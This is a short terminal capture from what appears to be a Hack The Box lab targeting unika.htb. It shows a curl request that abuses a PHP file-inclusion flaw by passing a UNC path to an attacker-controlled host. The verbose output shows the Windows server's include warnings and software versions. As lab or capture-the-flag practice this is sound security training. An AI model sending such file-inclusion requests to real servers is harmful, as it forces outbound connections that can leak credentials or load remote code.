 ┌──(root㉿ kali)-[~]
└─# curl -v http://unika.htb/index.php?page=//10.10.14.81/somefile
*   Trying 10.129.126.15:80...
* Connected to unika.htb (10.129.126.15) port 80 (#0)
> GET /index.php?page=//10.10.14.81/somefile HTTP/1.1
> Host: unika.htb
> User-Agent: curl/7.84.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 16 Apr 2023 10:36:46 GMT
< Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
< X-Powered-By: PHP/8.1.1
< Content-Length: 340
< Content-Type: text/html; charset=UTF-8
<
<br />
<b>Warning</b>:  include(\\10.10.14.81\SOMEFILE): Failed to open stream: Permission denied in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '//10.10.14.81/somefile' for inclusion (include_path='\xampp\php\PEAR') in <b>C:\xampp\htdocs\index.php</b> on line <b>11<
/b><br />
* Connection #0 to host unika.htb left intact